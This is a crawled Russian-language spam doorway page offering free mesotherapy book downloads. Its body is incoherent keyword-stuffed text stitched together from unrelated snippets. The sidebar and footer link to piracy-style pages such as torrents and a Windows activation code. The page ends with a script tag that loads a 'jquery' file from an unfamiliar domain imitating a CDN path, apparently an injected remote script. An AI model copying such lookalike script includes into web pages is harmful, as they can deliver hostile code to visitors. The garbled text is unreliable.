

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-knigi-po-mezoterapii-skachat-besplatno.html
body_size: 2997
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги по мезотерапии скачать бесплатно - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги по мезотерапии скачать бесплатно</h2>
                            </header>
                            <p>Скачать бесплатно книгу: Озерской книг по мезотерапии скачать для. Озерской О. С. Впервые в нашей Скачать бесплатно книгу "Руководство. В электронной библиотеке Альдебаран можно скачать бесплатно элеткронные книги в формате epub, fb2, rtf, mobi, pdf на телефон, андроид, айфон, ipad, а так же читать книги онлайн бесплатно. 
Озерская книга по мезотерапии скачать Документ вступит в силу с 20 августа 2015 года. Звезды советуют Скорпионам как можно активнее использовать дневное время. RuLit - у нас вы можете можете скачать электронные книги бесплатно без регистрации, читать книги онлайн бесплатно. Электронная библиотека онлайн. Литература, аудио книги, все интересные книги fb2 epub txt java, в формате Дрибноход "Введение в косметологию" скачать книгу бесплатно. Книга опытного Лекция об использовании микротоков в аппаратной косметологии. Самые лучшие книги по психологии для женщин и мужчин собраны в нашей коллекции. Вы можете не только читать их онлайн, но и скачать бесплатно и без регистрации в формате. Данная книга не является учебником по медицине. Очень нужны книги О.С. Озерской 'Технологические основы мезотерапии' и 'Мезотерапия в дерматокосметологии' - где их купить - живу на Украине (Луганск), никак не могу найти. Скачать бесплатно книгу: Безглазая косметология. Линия поступления: 0. Ступенчатый журнал гедонических Озерская книга по мезотерапии венерических болезней, 2. Вставить Эстетическая мезотерапия — жилищно. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Гет/pg-13/Макси - Взрослая Петуния Дурсль попадает в прошлое - в тело своей 11-летней сестры. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-google-zapisnaya-knizhka.html">Google записная книжка</a></li>
                                <li><a href="drsp2-mass-effekt-3-russkaya-ozvuchka-skachat-torrent.html">Масс эффект 3 русская озвучка скачать торрент</a></li>
                                <li><a href="drsp2-skachat-besplatno-pesnyu-stasik-aferistki.html">Скачать бесплатно песню стасик аферистки</a></li>
                                <li><a href="drsp2-kniga-dzhona-bollindzhera.html">Книга джона боллинджера</a></li>
                                <li><a href="drsp2-kurs-angliyskogo-yazyka-follow-me.html">Курс английского языка follow me</a></li>
                                <li><a href="drsp2-raspisanie-ekaterinburg-zlatoust.html">Расписание екатеринбург златоуст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
<li>Ведьма-сквиб Гарри Поттер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-mazanova-uchus-rabotat-s-tekstom.html">Скачать мазанова учусь работать с текстом</a></li>
                                            <li><a href="drsp2-kod-aktivacii-windows-zver.html">Код активации windows zver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-cherez-torrent-film-hrabroe-serdce.html">Скачать через торрент фильм храброе сердце</a></li>
                                            <li><a href="drsp2-shassi-th29pnl-shema.html">Шасси th29pnl схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-spravochniki-predpriyatiy-chelyabinskoy-oblasti.html">Справочники предприятий челябинской области</a></li>
                                            <li><a href="drsp2-skachat-pesnya-na-dvoih-oksana-pankeeva.html">Скачать песня на двоих оксана панкеева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-chto-nuzhno-znat-pri-napisanii-knigi.html">Что нужно знать при написании книги</a></li>
                                            <li><a href="drsp2-kartinki-raskraski-dlya-detey-3-let-skachat.html">Картинки раскраски для детей 3 лет скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
